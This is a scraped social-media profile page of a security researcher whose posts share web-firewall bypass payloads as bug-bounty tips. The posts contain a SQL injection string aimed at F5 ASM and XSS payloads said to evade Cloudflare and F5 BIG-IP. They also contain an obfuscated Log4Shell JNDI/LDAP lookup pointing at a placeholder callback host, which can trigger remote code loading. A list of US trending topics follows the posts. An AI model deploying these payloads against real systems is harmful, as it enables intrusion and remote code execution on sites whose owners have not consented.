Strrr 🔻
@str0d
hacker & hunter | trekker | gamer | animal lover | CyberSec Entomologist at @CVEannounce
You might like

Say hello to 5Ghoul! 📶👻 Unveiling a #5G #NRAttacks PoC targeting smartphones, routers, and modems. asset-group.github.io/disclosures/5g… #5Ghoul #Cybersecurity
#Arithmetic operation based boolean injection with embedded queries to check SQLi, tested against F5 ASM +{`<F5>`/*strrr*/(')}div%0B1+' ▪️ Payload : {`%3CF5%3E`/*strrr*/821}+union+%23%0a+distinctrow%0b/**/select+1,2,3--{`%3CF5%3E`/**/TRUE} #SQL #Injection #WAF #bypass #F5 #ASM
No user interaction file upload payload by @kkotowicz, available on @PortSwiggerRes XSS cheatsheet. bit.ly/3L0DClJ

Cross Site Scripting (XSS) Cloudflare WAF Bypass 🐸 Payload: <iframe+/ON+onload=%20alert(/str0d/)> Tested also on waf.cumulusfire.net #bugbountytips #infosec #CloudflareWAF #WAFBypass #AppSec #Cloudflare #Bypass #XSS #XssPayloads

Log4Shell Payload Bypass 403 cloudflare | WAFs 🤔 ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} 🤞🏻👾👻🕳️ #log4j #Log4Shell #log4jRCE #bugbountytip #BugBounty #bypass #hackerone #hackthebox
A payload that bypasses F5 BIG-IP ASM 👾 ----------------------------------- --------------------------------- str0d"/><style>@keyframes x{}</style><str style="animation-name:x;" onanimationend="alert.bind()(22)"></str> ------------ LTD: 01/01-2021 12:47 @xsspayloads @ db

United States Trends
- 1. Merry Christmas Eve 163K posts
- 2. Happy Holidays 346K posts
- 3. Feliz Navidad 266K posts
- 4. Merry Xmas Eve 10.8K posts
- 5. Gratuity 1,389 posts
- 6. #wednesdaymotivation 5,148 posts
- 7. New Year 334K posts
- 8. Happy Birthday General 1,665 posts
- 9. #BCSpoilers 2,547 posts
- 10. Peaky Blinders 13.4K posts
- 11. Christ the Lord 14.4K posts
- 12. Colbert 16.2K posts
- 13. Good Wednesday 19.4K posts
- 14. Feliz Nochebuena 13.5K posts
- 15. #BurnoutSyndromeSeriesEP5 205K posts
- 16. Bahamas 1,536 posts
- 17. Thierry Breton 62.3K posts
- 18. Bethlehem 34.4K posts
- 19. David a Savior 2,712 posts
- 20. Austin Hays N/A
Something went wrong.
Something went wrong.